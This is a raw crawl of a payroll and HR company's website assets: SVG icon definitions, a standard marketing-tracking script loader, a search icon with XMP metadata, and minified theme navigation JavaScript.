			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#e3373f"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-hr-cog-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#e3373f"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#e3373f"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#e3373f"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#e3373f"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#e3373f"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#e3373f"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-down-carrot" viewBox="0 0 14 12">
			<path id="Polygon_2" data-name="Polygon 2" d="M6.136,1.481a1,1,0,0,1,1.728,0L13.123,10.5a1,1,0,0,1-.864,1.5H1.741a1,1,0,0,1-.864-1.5Z" transform="translate(14 12) rotate(180)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-white-triangle" viewBox="0 0 33.155 30">
			<defs>
			    <filter id="Path_1856" x="0" y="0" width="33.155" height="30" filterUnits="userSpaceOnUse">
			      <feOffset dy="3" input="SourceAlpha"/>
			      <feGaussianBlur stdDeviation="3" result="blur"/>
			      <feFlood flood-opacity="0.161"/>
			      <feComposite operator="in" in2="blur"/>
			      <feComposite in="SourceGraphic"/>
			    </filter>
		  	</defs>
		  	<g transform="matrix(1, 0, 0, 1, 0, 0)" filter="url(#Path_1856)">
				<path id="Path_1856-2" data-name="Path 1856" d="M0,.845,12,16H0Z" transform="translate(25 6) rotate(90)" fill="#fff"/>
		  	</g>
		</symbol>
	</defs>
</svg>
 
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/modernizr-2.8.3.min.js"></script>
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/scripts.js"></script>

<div id='overlay'></div>
<div id='overlayNL'></div>

<script type='text/javascript'>
piAId = '893501';
piCId = '';
piHostname = 'clidev.commpayhr.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/images/search-icon.svg
body_size: 48
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #e3373f;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="search" class="cls-1" d="M1404.36,50.988a0.864,0.864,0,0,1,0,1.2l-0.99.984a0.842,0.842,0,0,1-1.19,0l-3.52-3.516a0.833,0.833,0,0,1-.25-0.6V48.492a7.325,7.325,0,0,1-8.17.563,7.353,7.353,0,0,1-2.65-2.654,7.312,7.312,0,0,1,0-7.348,7.354,7.354,0,0,1,2.65-2.654,7.353,7.353,0,0,1,7.35,0,7.354,7.354,0,0,1,2.65,2.654,7.309,7.309,0,0,1-.56,8.174h0.56a0.8,0.8,0,0,1,.6.246Zm-10.45-3.762a4.468,4.468,0,0,0,2.27-.6,4.507,4.507,0,0,0,0-7.8,4.591,4.591,0,0,0-4.53,0A4.5,4.5,0,0,0,1393.91,47.227Z" transform="translate(-1386.59 -35.406)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224
body_size: 154
content:
!function(t){var e,a,n,o,i,r,s,d,l,f,g,c,p,u,h=!1,x=!1,m=0,y=0;function w(){955>a.width()?(g.attr("aria-expanded","false"),f.attr("aria-expanded","false"),g.attr("aria-controls","secondary")):(g.removeAttr("aria-expanded"),f.removeAttr("aria-expanded"),g.removeAttr("aria-controls"))}function v(){var t=a.scrollTop();955>i||(d=n.height(),r=a.height(),s=e.height(),d+o>r?t>m?h?(h=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):!x&&t+r>d+n.offset().top&&d+o<s&&(x=!0,n.attr("style","position: fixed; bottom: 0;")):t<m?x?(x=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):!h&&t+o<n.offset().top&&(h=!0,n.attr("style","position: fixed;")):(h=x=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):h||(h=!0,n.attr("style","position: fixed;")),m=t)}function b(){955>(i=a.width())&&(h=x=!1,n.removeAttr("style")),v()}t(".main-navigation .menu-item-has-children > a").after('<button class="dropdown-toggle" aria-expanded="false">'+screenReaderText.expand+"</button>"),t(".main-navigation .current-menu-ancestor > button").addClass("toggle-on"),t(".main-navigation .current-menu-ancestor > .sub-menu").addClass("toggled-on"),t(".dropdown-toggle").click(function(e){var a=t(this);e.preventDefault(),a.toggleClass("toggle-on"),a.next(".children, .sub-menu").toggleClass("toggled-on"),a.attr("aria-expanded","false"===a.attr("aria-expanded")?"true":"false"),a.html(a.html()===screenReaderText.expand?screenReaderText.collapse:screenReaderText.expand)}),f=t("#secondary"),g=t(".site-branding").find(".secondary-toggle"),f&&g&&(c=f.find(".nav-menu"),p=f.find("#widget-area"),u=f.find("#social-navigation"),p.length||u.length||c&&c.children().length?g.on("click.twentyfifteen",function(){f.toggleClass("toggled-on"),f.trigger("resize"),t(this).toggleClass("toggled-on"),t(this,f).hasClass("toggled-on")?(t(this).attr("aria-expanded","true"),f.attr("aria-expanded","true")):(t(this).attr("aria-expanded","false"),f.attr("aria-expanded","false"))}):g.hide()),t(document).ready(function(){e=t(document.body),a=t(window),n=t("#sidebar").first(),o=e.is(".admin-bar")?t("#wpadminbar").height():0,a.on("scroll.twentyfifteen",v).on("load.twentyfifteen",w).on("resize.twentyfifteen",function(){clearTimeout(l),l=setTimeout(b,500),w()}),n.on("click.twentyfifteen keydown.twentyfifteen","button",b),b();for(var i=1;i<6;i++)setTimeout(b,100*i)})}(jQuery);